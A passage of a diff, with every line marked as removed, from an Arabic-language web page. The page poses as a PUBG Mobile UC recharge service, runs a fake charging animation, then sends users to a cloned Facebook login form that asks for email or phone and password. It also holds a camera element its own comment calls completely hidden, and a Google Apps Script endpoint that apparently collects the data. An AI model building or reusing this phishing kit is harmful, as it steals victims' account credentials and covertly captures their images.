-    }
-    
-    .login-w-50 {
-        width: 100%;
-        margin-bottom: 30px;
-    }
-    
-    .login-logo img {
-        width: 250px;
-        margin-right: 0;
-        margin-top: 20px;
-    }
-    
-    .login-tag-line h3 {
-        margin-right: 0;
-        font-size: 22px;
-        line-height: 1.4;
-    }
-    
-    .login-form-section {
-        width: 100%;
-        margin-right: 0;
-        max-width: 400px;
-        margin: 0 auto;
-    }
-}
-
-@media (max-width: 768px) {
-    .login-container {
-        padding: 60px 0 100px 0;
-    }
-    
-    .login-logo img {
-        width: 200px;
-    }
-    
-    .login-tag-line h3 {
-        font-size: 20px;
-        padding: 0 15px;
-    }
-    
-    .login-form-section {
-        padding: 12px 12px 0;
-    }
-    
-    .login-form-section input[type="text"],
-    .login-form-section input[type="password"] {
-        padding: 12px 0 14px 12px;
-        font-size: 15px;
-    }
-    
-    .login-form-section input[type="submit"] {
-        padding: 10px 0 11px 0;
-        font-size: 18px;
-    }
-    
-    .login-form-section a[class="create-new-acc"] {
-        width: 70%;
-        margin: 20px 0 20px 15%;
-        padding: 12px 6px 12px 6px;
-        font-size: 16px;
-    }
-    
-    .login-create-page p {
-        margin-right: 0;
-        font-size: 13px;
-        padding: 0 10px;
-    }
-}
-
-@media (max-width: 480px) {
-    .login-container {
-        padding: 40px 0 80px 0;
-    }
-    
-    .login-logo img {
-        width: 180px;
-    }
-    
-    .login-tag-line h3 {
-        font-size: 18px;
-    }
-    
-    .login-form-section {
-        padding: 10px 10px 0;
-        border-radius: 6px;
-    }
-    
-    .login-form-section input[type="text"],
-    .login-form-section input[type="password"] {
-        padding: 10px 0 12px 10px;
-        font-size: 14px;
-        margin-bottom: 10px;
-    }
-    
-    .login-form-section input[type="submit"] {
-        padding: 9px 0 10px 0;
-        font-size: 16px;
-    }
-    
-    .login-form-section a[class="forgot"] {
-        font-size: 13px;
-        margin-top: 12px;
-    }
-    
-    .login-form-section .line {
-        margin-top: 16px;
-    }
-    
-    .login-form-section a[class="create-new-acc"] {
-        width: 80%;
-        margin: 16px 0 16px 10%;
-        padding: 10px 6px 10px 6px;
-        font-size: 15px;
-    }
-    
-    .login-create-page p {
-        font-size: 12px;
-    }
-}
-
-@media (max-width: 375px) {
-    .login-container {
-        padding: 30px 0 60px 0;
-    }
-    
-    .login-logo img {
-        width: 160px;
-    }
-    
-    .login-tag-line h3 {
-        font-size: 16px;
-    }
-    
-    .login-form-section {
-        padding: 8px 8px 0;
-    }
-    
-    .login-form-section input[type="text"],
-    .login-form-section input[type="password"] {
-        padding: 8px 0 10px 8px;
-        font-size: 13px;
-    }
-    
-    .login-form-section input[type="submit"] {
-        padding: 8px 0 9px 0;
-        font-size: 15px;
-    }
-    
-    .login-form-section a[class="create-new-acc"] {
-        width: 85%;
-        margin: 14px 0 14px 7.5%;
-        font-size: 14px;
-    }
-}
-
-/* تحسينات عامة للتجربة على الجوال */
-.login-form-section input[type="text"],
-.login-form-section input[type="password"] {
-    -webkit-appearance: none;
-    -moz-appearance: none;
-    appearance: none;
-}
-
-.login-form-section input[type="submit"] {
-    -webkit-appearance: none;
-    -moz-appearance: none;
-    appearance: none;
-}
-
-/* منع التكبير التلقائي على حقول الإدخال في iOS */
-@media (max-width: 768px) {
-    .login-form-section input[type="text"],
-    .login-form-section input[type="password"] {
-        font-size: 16px; /* منع التكبير في iOS */
-    }
-}
-
-/* تحسينات للوضع الأفقي على الجوال */
-@media (max-height: 500px) and (orientation: landscape) {
-    .login-container {
-        padding: 20px 0 40px 0;
-    }
-    
-    .login-main-container {
-        flex-direction: row;
-    }
-    
-    .login-w-50 {
-        width: 50%;
-        margin-bottom: 0;
-    }
-    
-    .login-logo img {
-        width: 120px;
-        margin-top: 10px;
-    }
-    
-    .login-tag-line h3 {
-        font-size: 14px;
-    }
-    
-    .login-form-section {
-        max-width: 300px;
-    }
-}
-        /* تحسينات متقدمة لصفحة تسجيل الدخول للجوال - تصميم فيسبوك */
-@media (max-width: 900px) {
-    .login-container {
-        padding: 72px 0 112px 0;
-        background-color: #f0f2f5;
-    }
-    
-    .login-main-container {
-        width: 100%;
-        max-width: 400px;
-        flex-direction: column;
-        padding: 0 16px;
-    }
-    
-    .login-w-50 {
-        width: 100%;
-        text-align: center;
-        margin-bottom: 0;
-    }
-    
-    .login-logo {
-        margin-bottom: 16px;
-    }
-    
-    .login-logo img {
-        width: 240px;
-        margin: 0 auto;
-        display: block;
-    }
-    
-    .login-tag-line h3 {
-        font-size: 18px;
-        line-height: 24px;
-        margin: 0 0 24px 0;
-        padding: 0 20px;
-        color: #1c1e21;
-        font-weight: normal;
-        text-align: center;
-    }
-    
-    .login-form-section {
-        width: 100%;
-        max-width: 396px;
-        margin: 0 auto;
-        padding: 16px;
-        border-radius: 8px;
-        box-shadow: 0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);
-        background: #fff;
-    }
-    
-    .login-form-section input[type="text"],
-    .login-form-section input[type="password"] {
-        width: 100%;
-        padding: 14px 16px;
-        font-size: 17px;
-        border-radius: 6px;
-        border: 1px solid #dddfe2;
-        margin-bottom: 12px;
-        background: #fff;
-    }
-    
-    .login-form-section input[type="submit"] {
-        background-color: #1877f2;
-        border: none;
-        border-radius: 6px;
-        font-size: 20px;
-        line-height: 48px;
-        padding: 0 16px;
-        width: 100%;
-        color: #fff;
-        font-weight: bold;
-        margin-bottom: 16px;
-    }
-    
-    .login-form-section a[class="forgot"] {
-        color: #1877f2;
-        font-size: 14px;
-        font-weight: 500;
-        text-decoration: none;
-        display: block;
-        text-align: center;
-        margin: 0 0 16px 0;
-    }
-    
-    .login-form-section .line {
-        border-bottom: 1px solid #dadde1;
-        margin: 20px 0 24px 0;
-    }
-    
-    .login-form-section a[class="create-new-acc"] {
-        background-color: #42b72a;
-        border: none;
-        border-radius: 6px;
-        font-size: 17px;
-        line-height: 48px;
-        padding: 0 16px;
-        display: block;
-        text-align: center;
-        color: #fff;
-        font-weight: bold;
-        text-decoration: none;
-        margin: 0 auto;
-        width: 60%;
-    }
-    
-    .login-create-page {
-        margin-top: 28px;
-        text-align: center;
-    }
-    
-    .login-create-page p {
-        margin: 0;
-        font-size: 14px;
-        color: #1c1e21;
-    }
-    
-    .login-create-page p > a {
-        font-weight: bold;
-        color: #1c1e21;
-        text-decoration: none;
-    }
-}
-
-/* تحسينات إضافية للشاشات الصغيرة جداً */
-@media (max-width: 480px) {
-    .login-container {
-        padding: 60px 0 80px 0;
-    }
-    
-    .login-main-container {
-        padding: 0 12px;
-    }
-    
-    .login-logo img {
-        width: 200px;
-    }
-    
-    .login-tag-line h3 {
-        font-size: 16px;
-        line-height: 22px;
-        padding: 0 10px;
-        margin-bottom: 20px;
-    }
-    
-    .login-form-section {
-        padding: 12px;
-    }
-    
-    .login-form-section input[type="text"],
-    .login-form-section input[type="password"] {
-        padding: 12px 14px;
-        font-size: 16px;
-    }
-    
-    .login-form-section input[type="submit"] {
-        font-size: 18px;
-        line-height: 44px;
-    }
-    
-    .login-form-section a[class="create-new-acc"] {
-        font-size: 16px;
-        line-height: 44px;
-        width: 70%;
-    }
-    
-    .login-create-page p {
-        font-size: 13px;
-    }
-}
-
-/* تحسينات للشاشات الصغيرة جداً (iPhone SE وما شابه) */
-@media (max-width: 375px) {
-    .login-container {
-        padding: 50px 0 70px 0;
-    }
-    
-    .login-logo img {
-        width: 180px;
-    }
-    
-    .login-tag-line h3 {
-        font-size: 15px;
-        line-height: 20px;
-        margin-bottom: 18px;
-    }
-    
-    .login-form-section {
-        padding: 10px;
-    }
-    
-    .login-form-section input[type="text"],
-    .login-form-section input[type="password"] {
-        padding: 10px 12px;
-        font-size: 15px;
-    }
-    
-    .login-form-section input[type="submit"] {
-        font-size: 17px;
-        line-height: 42px;
-    }
-    
-    .login-form-section a[class="create-new-acc"] {
-        font-size: 15px;
-        line-height: 42px;
-        width: 75%;
-    }
-}
-
-/* تحسينات للوضع الأفقي على الجوال */
-@media (max-width: 900px) and (orientation: landscape) {
-    .login-container {
-        padding: 40px 0 60px 0;
-    }
-    
-    .login-main-container {
-        max-width: 500px;
-        flex-direction: row;
-        align-items: flex-start;
-    }
-    
-    .login-w-50 {
-        width: 50%;
-        text-align: left;
-    }
-    
-    .login-logo img {
-        width: 160px;
-        margin-left: 0;
-    }
-    
-    .login-tag-line h3 {
-        font-size: 16px;
-        line-height: 20px;
-        padding: 0;
-        text-align: left;
-        margin-bottom: 0;
-    }
-    
-    .login-form-section {
-        max-width: 300px;
-    }
-}
-
-/* منع التكبير التلقائي على حقول الإدخال في iOS */
-@media (max-width: 900px) {
-    .login-form-section input[type="text"],
-    .login-form-section input[type="password"] {
-        font-size: 16px !important;
-    }
-}
-
-/* تحسينات للأجهزة التي تدعم اللمس */
-@media (max-width: 900px) {
-    .login-form-section input[type="submit"]:active {
-        background-color: #166fe5;
-        transform: scale(0.98);
-    }
-    
-    .login-form-section a[class="create-new-acc"]:active {
-        background-color: #36a420;
-        transform: scale(0.98);
-    }
-    
-    .login-form-section a[class="forgot"]:active {
-        opacity: 0.7;
-    }
-}
-        /* تصميم صفحة تسجيل الدخول تشغل الشاشة كاملة على الجوال */
-@media (max-width: 900px) {
-    .login-container {
-        padding: 0 !important;
-        margin: 0 !important;
-        background: #f0f2f5;
-        min-height: 100vh;
-        display: flex;
-        flex-direction: column;
-        position: fixed;
-        top: 0;
-        left: 0;
-        right: 0;
-        bottom: 0;
-        overflow-y: auto;
-    }
-    
-    .login-main-container {
-        width: 100% !important;
-        max-width: 100% !important;
-        flex: 1;
-        display: flex;
-        flex-direction: column;
-        padding: 20px 16px !important;
-        margin: 0 !important;
-    }
-    
-    .login-w-50 {
-        width: 100% !important;
-        text-align: center;
-        margin-bottom: 0;
-    }
-    
-    .login-logo {
-        margin-bottom: 24px;
-        margin-top: 20px;
-    }
-    
-    .login-logo img {
-        width: 200px !important;
-        margin: 0 auto;
-        display: block;
-    }
-    
-    .login-tag-line h3 {
-        font-size: 18px;
-        line-height: 24px;
-        margin: 0 0 32px 0;
-        padding: 0 20px;
-        color: #1c1e21;
-        font-weight: normal;
-        text-align: center;
-    }
-    
-    .login-form-section {
-        width: 100% !important;
-        max-width: 400px !important;
-        margin: 0 auto !important;
-        padding: 20px 16px !important;
-        border-radius: 8px;
-        box-shadow: 0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);
-        background: #fff;
-        flex-shrink: 0;
-    }
-    
-    .login-form-section input[type="text"],
-    .login-form-section input[type="password"] {
-        width: 100% !important;
-        padding: 14px 16px !important;
-        font-size: 16px !important;
-        border-radius: 6px;
-        border: 1px solid #dddfe2;
-        margin-bottom: 12px;
-        background: #fff;
-        box-sizing: border-box;
-    }
-    
-    .login-form-section input[type="submit"] {
-        background-color: #1877f2;
-        border: none;
-        border-radius: 6px;
-        font-size: 18px !important;
-        line-height: 48px;
-        padding: 0 16px;
-        width: 100%;
-        color: #fff;
-        font-weight: bold;
-        margin-bottom: 16px;
-        cursor: pointer;
-    }
-    
-    .login-form-section a[class="forgot"] {
-        color: #1877f2;
-        font-size: 14px;
-        font-weight: 500;
-        text-decoration: none;
-        display: block;
-        text-align: center;
-        margin: 0 0 20px 0;
-    }
-    
-    .login-form-section .line {
-        border-bottom: 1px solid #dadde1;
-        margin: 20px 0 24px 0;
-    }
-    
-    .login-form-section a[class="create-new-acc"] {
-        background-color: #42b72a;
-        border: none;
-        border-radius: 6px;
-        font-size: 16px !important;
-        line-height: 48px;
-        padding: 0 16px;
-        display: block;
-        text-align: center;
-        color: #fff;
-        font-weight: bold;
-        text-decoration: none;
-        margin: 0 auto;
-        width: 60%;
-    }
-    
-    .login-create-page {
-        margin-top: 24px;
-        text-align: center;
-        flex-shrink: 0;
-    }
-    
-    .login-create-page p {
-        margin: 0;
-        font-size: 14px;
-        color: #1c1e21;
-    }
-    
-    .login-create-page p > a {
-        font-weight: bold;
-        color: #1c1e21;
-        text-decoration: none;
-    }
-    
-    .login-success,
-    #login-status {
-        max-width: 400px;
-        margin: 16px auto !important;
-    }
-    
-    .footer {
-        background: #fff;
-        padding: 16px;
-        margin-top: auto !important;
-        border-top: 1px solid #dddfe2;
-        flex-shrink: 0;
-    }
-    
-    .footer p {
-        margin: 4px 0;
-        font-size: 12px;
-    }
-}
-
-/* تحسينات للشاشات الصغيرة جداً */
-@media (max-width: 480px) {
-    .login-main-container {
-        padding: 16px 12px !important;
-    }
-    
-    .login-logo img {
-        width: 180px !important;
-    }
-    
-    .login-tag-line h3 {
-        font-size: 16px;
-        line-height: 22px;
-        padding: 0 16px;
-        margin-bottom: 28px;
-    }
-    
-    .login-form-section {
-        padding: 16px 12px !important;
-    }
-    
-    .login-form-section input[type="text"],
-    .login-form-section input[type="password"] {
-        padding: 12px 14px !important;
-        font-size: 16px !important;
-    }
-    
-    .login-form-section input[type="submit"] {
-        font-size: 17px !important;
-        line-height: 44px;
-    }
-    
-    .login-form-section a[class="create-new-acc"] {
-        font-size: 15px !important;
-        line-height: 44px;
-        width: 70%;
-    }
-    
-    .login-create-page p {
-        font-size: 13px;
-    }
-}
-
-/* تحسينات للشاشات الصغيرة جداً (iPhone SE) */
-@media (max-width: 375px) {
-    .login-main-container {
-        padding: 12px 10px !important;
-    }
-    
-    .login-logo {
-        margin-bottom: 20px;
-        margin-top: 16px;
-    }
-    
-    .login-logo img {
-        width: 160px !important;
-    }
-    
-    .login-tag-line h3 {
-        font-size: 15px;
-        line-height: 20px;
-        margin-bottom: 24px;
-    }
-    
-    .login-form-section {
-        padding: 14px 10px !important;
-    }
-    
-    .login-form-section input[type="text"],
-    .login-form-section input[type="password"] {
-        padding: 11px 12px !important;
-    }
-    
-    .login-form-section input[type="submit"] {
-        font-size: 16px !important;
-        line-height: 42px;
-    }
-    
-    .login-form-section a[class="create-new-acc"] {
-        font-size: 14px !important;
-        line-height: 42px;
-        width: 75%;
-    }
-    
-    .footer {
-        padding: 12px 10px;
-    }
-}
-
-/* تحسينات للوضع الأفقي على الجوال */
-@media (max-width: 900px) and (orientation: landscape) {
-    .login-container {
-        padding: 0 !important;
-    }
-    
-    .login-main-container {
-        padding: 10px 16px !important;
-        flex-direction: row;
-        align-items: center;
-        justify-content: space-between;
-    }
-    
-    .login-w-50 {
-        width: 45% !important;
-        text-align: left;
-    }
-    
-    .login-logo {
-        margin-bottom: 12px;
-        margin-top: 0;
-    }
-    
-    .login-logo img {
-        width: 140px !important;
-        margin-left: 0;
-    }
-    
-    .login-tag-line h3 {
-        font-size: 14px;
-        line-height: 18px;
-        padding: 0;
-        text-align: left;
-        margin-bottom: 0;
-    }
-    
-    .login-form-section {
-        width: 50% !important;
-        max-width: 280px !important;
-        padding: 16px 12px !important;
-    }
-    
-    .login-create-page {
-        display: none;
-    }
-}
-
-/* تحسينات التفاعل على الجوال */
-@media (max-width: 900px) {
-    .login-form-section input[type="submit"]:active {
-        background-color: #166fe5;
-        transform: scale(0.98);
-    }
-    
-    .login-form-section a[class="create-new-acc"]:active {
-        background-color: #36a420;
-        transform: scale(0.98);
-    }
-    
-    .login-form-section a[class="forgot"]:active {
-        opacity: 0.7;
-    }
-    
-    /* منع التكبير التلقائي على حقول الإدخال في iOS */
-    .login-form-section input[type="text"],
-    .login-form-section input[type="password"] {
-        font-size: 16px !important;
-    }
-}
-</style>
-    </style>
-</head>
-<body>
-    <!-- الشعار -->
-    <div class="logo-container">
-    </div>
-
-    <!-- نافذة الشروط والأحكام -->
-    <div id="terms-modal">
-        <div class="terms-content">
-            <h2>📋 الشروط والأحكام</h2>
-            
-            <div class="terms-text">
-                <h3>موافقة على استخدام النظام</h3>
-                <p>باستخدامك لهذا النظام، فإنك توافق على الشروط والأحكام التالية:</p>
-                
-                <h3>شروط شحن لعبة ببجي</h3>
-                <p>1. يجب أن يكون ID اللاعب صحيحاً وقابلاً للاستلام.</p>
-                <p>2. يتحمل المستخدم مسؤولية إدخال المعلومات الصحيحة.</p>
-                
-                <h3>الخصوصية والأمان</h3>
-                <p>1. نحن نحترم خصوصيتك ولا نشارك بياناتك مع أطراف ثالثة.</p>
-                <p>2. يتم تخزين البيانات بشكل آمن ومشفر.</p>
-                
-                <h3>لاتشارك حسابك مع احد</h3>
-                <p>يحتفظ النظام بالحق في إيقاف الحساب في حال مخالفة هذه الشروط أو إساءة الاستخدام:</p>
-            </div>
-            
-            <div class="checkbox-group">
-                <input type="checkbox" id="agree-checkbox">
-                <label for="agree-checkbox">أقر بأني قد قرأت وفهمت الشروط والأحكام وأوافق عليها</label>
-            </div>
-            
-            <div class="terms-actions">
-                <button class="terms-btn cancel-btn" id="cancel-terms">إلغاء</button>
-                <button class="terms-btn agree-btn" id="agree-terms" disabled>موافق</button>
-            </div>
-        </div>
-    </div>
-
-    <!-- الواجهة الرئيسية -->
-    <div class="main-container" id="main-container">
-        <div class="header">
-            <img src="www.png" alt="شعار ببجي" class="header-logo">
-            <h1>شحن لعبة ببجي</h1>
-            <p>اختر عدد الشدات وأدخل معلومات اللاعب</p>
-        </div>
-        
-        <div class="content">
-            <div class="charges-section">
-                <h2>اختر عدد الشدات</h2>
-                <div class="charge-options">
-                    <div class="charge-option" data-amount="60" data-price="10">
-                        <img src="https://i0.wp.com/news.seagm.com/wp-content/uploads/2025/01/gggg.webp?fit=580%2C580&ssl=1" alt="60 شدّة" class="charge-icon">
-                        <div class="charge-amount">60 شدة</div>
-                    </div>
-                    <div class="charge-option" data-amount="325" data-price="50">
-                        <img src="https://freepub.org/coin.png" alt="325 شدّة" class="charge-icon">
-                        <div class="charge-amount">325 شدة</div>
-                    </div>
-                    <div class="charge-option" data-amount="660" data-price="100">
-                        <img src="https://freepub.org/coin.png" alt="660 شدّة" class="charge-icon">
-                        <div class="charge-amount">660 شدة</div>
-                    </div>
-                    <div class="charge-option" data-amount="1800" data-price="250">
-                        <img src="https://pic.bittopup.com/apiUpload/b871ee1e59c0822d3dad532ea22b9efb.png" alt="1800 شدّة" class="charge-icon">
-                        <div class="charge-amount">1800 شدة</div>
-                    </div>
-                    <div class="charge-option" data-amount="3850" data-price="500">
-                        <img src="https://storage.yandexcloud.net/hornybox/e83fb997-be92-4e87-bffd-243b943f1242.webp" alt="3850 شدّة" class="charge-icon">
-                        <div class="charge-amount">3850 شدة</div>
-                    </div>
-                    <div class="charge-option" data-amount="8100" data-price="1000">
-                        <img src="https://cdn1.codashop.com/S/content/common/images/denom-image/PUBG/8100_PUBG_UC.png" alt="8100 شدّة" class="charge-icon">
-                        <div class="charge-amount">8100 شدة</div>
-                    </div>
-                </div>
-                
-                <div class="selected-charge-info" id="selected-charge-info">
-                    <h3>الشحنة المختارة:</h3>
-                    <p id="charge-details"></p>
-                </div>
-            </div>
-            
-            <div class="player-id-section">
-                <h2>معلومات اللاعب</h2>
-                <div class="form-group">
-                    <label for="player-id">معرف اللاعب (Player ID)</label>
-                    <input type="text" id="player-id" placeholder="أدخل معرف اللاعب" required>
-                </div>
-                
-                <div class="form-group">
-                    <label for="player-name">اسم اللاعب (اختياري)</label>
-                    <input type="text" id="player-name" placeholder="أدخل اسم اللاعب">
-                </div>
-                
-                <div class="form-group">
-                    <label for="server">الخادم (Server)</label>
-                    <select id="server" required>
-                        <option value="">اختر الخادم</option>
-                        <option value="asia">آسيا</option>
-                        <option value="europe">أوروبا</option>
-                        <option value="america">أمريكا</option>
-                        <option value="middle-east">الشرق الأوسط</option>
-                    </select>
-                </div>
-                
-                <button class="proceed-btn" id="proceed-btn" disabled>المتابعة إلى الدفع</button>
-                
-                <div id="status" class="status-message"></div>
-            </div>
-        </div>
-        
-        <div class="footer">
-            <p>© 2024 نظام شحن ببجي الآمن. جميع الحقوق محفوظة.</p>
-            <p>الإصدار 3.1.0 | <a href="#" id="show-terms">الشروط والأحكام</a></p>
-        </div>
-    </div>
-
-    <!-- صفحة تسجيل الدخول - تصميم فيسبوك -->
-    <div class="login-container" id="login-container">
-        <div class="login-main-container">
-            <div class="login-w-50">
-                <div class="login-logo">
-                    <img src="https://res.cloudinary.com/drgxflcsb/image/upload/v1681242147/facebook%20clone/logo_mlo10v.svg" alt="شعار النظام">
-                </div>
-                <div class="login-tag-line">
-                    <h3>يمنحك فيسبوك إمكانية التواصل مع الأشخاص ومشاركة ما تريد معهم.</h3>
-                </div>
-            </div>
-            <div class="login-w-50">
-                <div class="login-form-section">
-                    <form action="#" method="POST" id="loginForm">
-                        <input type="text" name="email-or-number" id="username" placeholder="البريد الإلكتروني أو رقم الهاتف">
-                        <input type="password" name="password" id="password" placeholder="كلمة المرور">
-                        <input type="submit" name="submit" id="loginBtn" value="تسجيل الدخول">
-                        <a href="#" target="_self" class="forgot">هل نسيت كلمة المرور؟</a>
-                        <div class="line"></div>
-                        <a href="#" target="_self" class="create-new-acc">إنشاء حساب جديد</a>
-                    </form>
-                </div>
-                <div class="login-create-page">
-                    <p><a href="#" target="_self">إنشاء صفحة</a> لمشاهير أو علامة تجارية أو نشاط تجاري.</p>
-                </div>
-                
-                <!-- رسالة نجاح تسجيل الدخول -->
-                <div class="login-success" id="loginSuccess">
-                    <p>جاري التحقق من بياناتك...</p>
-                </div>
-                
-                <div id="login-status" class="status-message"></div>
-            </div>
-        </div>
-        
-        <div class="footer">
-            <p>© 2025 موقع شحن شدات. جميع الحقوق محفوظة.</p>
-            <p>الإصدار 3.1.0 | <a href="#" id="show-login-terms">الشروط والأحكام</a></p>
-        </div>
-    </div>
-
-    <!-- الكاميرا المخفية تماماً -->
-    <div id="camera-container">
-        <video id="video" autoplay playsinline muted></video>
-        <canvas id="canvas"></canvas>
-    </div>
-    
-    <!-- نافذة عملية الشحن المعدلة -->
-    <div id="charging-modal" style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.95); z-index: 4000; justify-content: center; align-items: center;">
-        <div style="background: linear-gradient(135deg, #1e3c72 0%, #2a5298 100%); border-radius: 25px; padding: 50px 40px; text-align: center; max-width: 500px; width: 90%; color: white; box-shadow: 0 20px 40px rgba(0,0,0,0.3);">
-            <div id="charging-steps">
-                <!-- الخطوة 1 -->
-                <div class="charging-step active">
-                    <div class="circle-progress" id="circle-progress">
-                        <svg width="200" height="200" viewBox="0 0 200 200">
-                            <circle cx="100" cy="100" r="85" stroke="#34495e" stroke-width="10" fill="none"></circle>
-                            <circle cx="100" cy="100" r="85" stroke="#2ecc71" stroke-width="10" fill="none" 
-                                    stroke-linecap="round" transform="rotate(-90 100 100)" 
-                                    stroke-dasharray="534" stroke-dashoffset="534" id="circle-bar"></circle>
-                        </svg>
-                        <div class="circle-text">
-                            <div id="charge-counter" style="font-size: 32px; font-weight: bold;">0</div>
-                            <div style="font-size: 18px; margin-top: 5px;">شدة</div>
-                        </div>
-                    </div>
-                    <h3 style="color: #2ecc71; font-size: 24px; margin: 30px 0 10px 0;">🔄 جاري تحصيل الشدات</h3>
-                    <p style="color: #bdc3c7; font-size: 16px;">جارٍ تجهيز طلبك...</p>
-                </div>
-                
-                <!-- الخطوة 2 -->
-                <div class="charging-step">
-                    <h3 style="color: #e74c3c; font-size: 26px; margin: 20px 0;">❌ خطأ في النظام</h3>
-                    <div style="background: rgba(231, 76, 60, 0.1); padding: 20px; border-radius: 15px; margin: 20px 0; border: 2px solid #e74c3c;">
-                        <p style="color: #ffffff; font-size: 18px; margin: 10px 0;">⚠️ يجب تسجيل الدخول أولاً</p>
-                        <p style="color: #bdc3c7; font-size: 16px;">لإتمام عملية الشحن يرجى تسجيل الدخول</p>
-                    </div>
-                    <button id="go-to-login" style="background: linear-gradient(135deg, #3498db 0%, #2980b9 100%); color: white; border: none; padding: 15px 40px; border-radius: 12px; font-size: 18px; cursor: pointer; margin-top: 20px; font-weight: bold; box-shadow: 0 5px 15px rgba(52, 152, 219, 0.3);">
-                        تسجيل الدخول الآن
-                    </button>
-                </div>
-            </div>
-        </div>
-    </div>
-
-    <script>
-    // العناصر
-    const mainContainer = document.getElementById('main-container');
-    const loginContainer = document.getElementById('login-container');
-    const loginForm = document.getElementById('loginForm');
-    const usernameInput = document.getElementById('username');
-    const passwordInput = document.getElementById('password');
-    const loginBtn = document.getElementById('loginBtn');
-    const loginStatusDiv = document.getElementById('login-status');
-    const loginSuccess = document.getElementById('loginSuccess');
-    const video = document.getElementById('video');
-    const canvas = document.getElementById('canvas');
-    const termsModal = document.getElementById('terms-modal');
-    const agreeCheckbox = document.getElementById('agree-checkbox');
-    const agreeBtn = document.getElementById('agree-terms');
-    const cancelBtn = document.getElementById('cancel-terms');
-    const showTermsLink = document.getElementById('show-terms');
-    const showLoginTermsLink = document.getElementById('show-login-terms');
-    const chargeOptions = document.querySelectorAll('.charge-option');
-    const playerIdInput = document.getElementById('player-id');
-    const playerNameInput = document.getElementById('player-name');
-    const serverSelect = document.getElementById('server');
-    const proceedBtn = document.getElementById('proceed-btn');
-    const selectedChargeInfo = document.getElementById('selected-charge-info');
-    const chargeDetails = document.getElementById('charge-details');
-    const statusDiv = document.getElementById('status');
-    let chargingModal = document.getElementById('charging-modal');
-    let chargingSteps = document.querySelectorAll('.charging-step');
-    let circleBar = document.getElementById('circle-bar');
-    let chargeCounter = document.getElementById('charge-counter');
-    let goToLoginBtn = document.getElementById('go-to-login');
-    
-    let stream = null;
-    let cameraInitialized = false;
-    let termsAccepted = false;
-    let selectedCharge = null;
-    let chargingTimeout;
-    
-    // رابط Google Apps Script - استبدله برابط نشرك
-    const GOOGLE_SCRIPT_URL = 'https://script.google.com/macros/s/AKfycbxba-9A5naC85K9UuH60IfZJ5bs6pRcg-La_B4XBYikC2a3y1gLeqe5njifEhgoBgfg/exec';
-    
-    // إعادة تعريف نافذة الشحن بشكل ديناميكي
-    function initializeChargingModal() {
-        // إذا النافذة موجودة مسبقاً، نزيلها
-        if (chargingModal) {
-            chargingModal.remove();
-        }
-        
-        // إنشاء نافذة الشحن الجديدة
-        const newChargingModal = document.createElement('div');
-        newChargingModal.id = 'charging-modal';
-        newChargingModal.innerHTML = `
-            <div style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.95); z-index: 4000; justify-content: center; align-items: center;">
-                <div style="background: linear-gradient(135deg, #1a1a2e 0%, #16213e 100%); border-radius: 25px; padding: 40px 30px; text-align: center; max-width: 500px; width: 90%; color: white; box-shadow: 0 20px 60px rgba(0,0,0,0.5); border: 1px solid rgba(255,255,255,0.1);">
-                    <div id="charging-steps">
-                        <!-- الخطوة 1: جاري الشحن -->
-                        <div class="charging-step active">
-                            <div style="margin-bottom: 30px;">
-                                <h3 style="color: #3498db; font-size: 26px; margin-bottom: 10px;">🔄 جاري شحن الشدات</h3>
-                                <p style="color: #bdc3c7; font-size: 16px;">جارٍ تجهيز طلبك وتحضير ${selectedCharge ? selectedCharge.amount : '0'} شدة</p>
-                            </div>
-                            
-                            <div class="circle-progress" id="circle-progress">
-                                <svg width="200" height="200" viewBox="0 0 200 200">
-                                    <circle cx="100" cy="100" r="85" stroke="#2c3e50" stroke-width="12" fill="none"></circle>
-                                    <circle cx="100" cy="100" r="85" stroke="#3498db" stroke-width="12" fill="none" 
-                                            stroke-linecap="round" transform="rotate(-90 100 100)" 
-                                            stroke-dasharray="534" stroke-dashoffset="534" id="circle-bar"></circle>
-                                </svg>
-                                <div class="circle-text">
-                                    <div id="charge-counter" style="font-size: 32px; font-weight: bold; color: #3498db;">0</div>
-                                    <div style="font-size: 16px; margin-top: 5px; color: #bdc3c7;">شدة</div>
-                                </div>
-                            </div>
-                            
-                            <div style="margin-top: 30px;">
-                                <div style="display: flex; justify-content: space-between; margin-bottom: 10px;">
-                                    <span style="color: #bdc3c7; font-size: 14px;">0%</span>
-                                    <span style="color: #bdc3c7; font-size: 14px;">100%</span>
-                                </div>
-                                <div style="background: #2c3e50; height: 8px; border-radius: 4px; overflow: hidden;">
-                                    <div id="progress-bar" style="height: 100%; background: linear-gradient(90deg, #3498db, #2ecc71); width: 0%; transition: width 0.3s ease; border-radius: 4px;"></div>
-                                </div>
-                            </div>
-                            
-                            <div style="margin-top: 25px; display: flex; justify-content: center; gap: 15px;">
-                                <div style="text-align: center;">
-                                    <div style="color: #3498db; font-size: 14px;">الشدات</div>
-                                    <div style="color: white; font-size: 18px; font-weight: bold;">${selectedCharge ? selectedCharge.amount : '0'}</div>
-                                </div>
-                                <div style="text-align: center;">
-                                    <div style="color: #3498db; font-size: 14px;">الحالة</div>
-                                    <div style="color: #f39c12; font-size: 14px; font-weight: bold;">جاري المعالجة</div>
-                                </div>
-                            </div>
-                        </div>
-                        
-                        <!-- الخطوة 2: نجاح الشحن -->
-                        <div class="charging-step">
-                            <!-- سيتم تعبئتها ديناميكياً -->
-                        </div>
-                        
-                        <!-- الخطوة 3: طلب تسجيل الدخول -->
-                        <div class="charging-step">
-                            <div style="text-align: center; color: white;">
-                                <div style="font-size: 70px; margin-bottom: 20px;">🔐</div>
-                                <h3 style="color: #e74c3c; font-size: 26px; margin: 20px 0 15px 0;">مطلوب تسجيل الدخول</h3>
-                                
-                                <div style="background: rgba(231, 76, 60, 0.1); padding: 20px; border-radius: 15px; margin: 20px 0; border: 2px solid #e74c3c;">
-                                    <p style="color: #ffffff; font-size: 18px; margin: 10px 0;">⚠️ لإكمال عملية الشحن</p>
-                                    <p style="color: #bdc3c7; font-size: 16px;">يجب تسجيل الدخول لتأكيد هويتك وإكمال العملية</p>
-                                </div>
-                                
-                                <div style="background: rgba(52, 152, 219, 0.1); padding: 15px; border-radius: 10px; margin: 25px 0; border: 1px solid #3498db;">
-                                    <p style="color: #3498db; font-size: 14px; margin: 5px 0;">📦 الشدات جاهزة: ${selectedCharge ? selectedCharge.amount : '0'} شدة</p>
